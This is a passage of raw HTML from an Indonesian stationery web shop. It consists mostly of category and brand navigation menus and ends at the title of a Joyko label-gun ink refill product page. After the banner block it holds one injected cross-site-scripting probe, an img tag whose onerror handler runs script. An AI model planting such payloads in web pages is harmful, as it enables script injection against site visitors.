href="https://www.stationery.biz.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.stationery.biz.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.stationery.biz.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.stationery.biz.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.stationery.biz.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.stationery.biz.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.stationery.biz.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.stationery.biz.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.stationery.biz.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.stationery.biz.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.stationery.biz.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.stationery.biz.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.stationery.biz.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.stationery.biz.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.stationery.biz.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.stationery.biz.id/merek-atk-y.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.stationery.biz.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.stationery.biz.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.stationery.biz.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.stationery.biz.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.stationery.biz.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.stationery.biz.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.stationery.biz.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.stationery.biz.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.stationery.biz.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.stationery.biz.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.stationery.biz.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.stationery.biz.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.stationery.biz.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.stationery.biz.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.stationery.biz.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.stationery.biz.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.stationery.biz.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.stationery.biz.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.stationery.biz.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.stationery.biz.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.stationery.biz.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.stationery.biz.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.stationery.biz.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.stationery.biz.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.stationery.biz.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.stationery.biz.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.stationery.biz.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.stationery.biz.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.stationery.biz.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.stationery.biz.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.stationery.biz.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.stationery.biz.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.stationery.biz.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.stationery.biz.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.stationery.biz.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.stationery.biz.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.stationery.biz.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.stationery.biz.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.stationery.biz.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.stationery.biz.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.stationery.biz.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.stationery.biz.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.stationery.biz.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.stationery.biz.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.stationery.biz.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.stationery.biz.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.stationery.biz.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.stationery.biz.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.stationery.biz.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.stationery.biz.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.stationery.biz.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.stationery.biz.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.stationery.biz.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.stationery.biz.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.stationery.biz.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.stationery.biz.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.stationery.biz.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.stationery.biz.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.stationery.biz.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.stationery.biz.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.stationery.biz.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.stationery.biz.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.stationery.biz.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.stationery.biz.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.stationery.biz.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.stationery.biz.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.stationery.biz.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.stationery.biz.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.stationery.biz.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.stationery.biz.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.stationery.biz.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.stationery.biz.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.stationery.biz.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.stationery.biz.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.stationery.biz.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.stationery.biz.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.stationery.biz.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.stationery.biz.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.stationery.biz.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.stationery.biz.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.stationery.biz.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.stationery.biz.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.stationery.biz.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.stationery.biz.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.stationery.biz.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.stationery.biz.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.stationery.biz.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.stationery.biz.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.stationery.biz.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.stationery.biz.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.stationery.biz.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.stationery.biz.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.stationery.biz.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.stationery.biz.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.stationery.biz.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.stationery.biz.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.stationery.biz.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.stationery.biz.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.stationery.biz.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.stationery.biz.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.stationery.biz.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.stationery.biz.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.stationery.biz.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.stationery.biz.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.stationery.biz.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.stationery.biz.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.stationery.biz.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.stationery.biz.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.stationery.biz.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.stationery.biz.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.stationery.biz.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.stationery.biz.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.stationery.biz.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.stationery.biz.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.stationery.biz.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.stationery.biz.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.stationery.biz.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.stationery.biz.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.stationery.biz.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.stationery.biz.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.stationery.biz.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.stationery.biz.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.stationery.biz.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.stationery.biz.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.stationery.biz.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.stationery.biz.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.stationery.biz.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.stationery.biz.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.stationery.biz.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.stationery.biz.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.stationery.biz.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.stationery.biz.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.stationery.biz.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.stationery.biz.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.stationery.biz.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.stationery.biz.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.stationery.biz.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.stationery.biz.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.stationery.biz.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.stationery.biz.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.stationery.biz.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.stationery.biz.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.stationery.biz.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.stationery.biz.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.stationery.biz.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.stationery.biz.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.stationery.biz.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.stationery.biz.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.stationery.biz.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.stationery.biz.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.stationery.biz.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.stationery.biz.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.stationery.biz.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.stationery.biz.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.stationery.biz.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.stationery.biz.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.stationery.biz.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.stationery.biz.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.stationery.biz.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.stationery.biz.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.stationery.biz.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.stationery.biz.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.stationery.biz.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.stationery.biz.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.stationery.biz.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.stationery.biz.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.stationery.biz.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.stationery.biz.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.stationery.biz.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.stationery.biz.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.stationery.biz.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.stationery.biz.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.stationery.biz.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.stationery.biz.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.stationery.biz.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.stationery.biz.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.stationery.biz.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.stationery.biz.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.stationery.biz.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Harga Perlengkapan Kantor Dan Sekolah Harga Murah" <img src="https://i.ibb.co.com/TDXwc2pT/stationery-biz-id-1-banner-1400x350.jpg" alt="stationery-biz-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(47);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 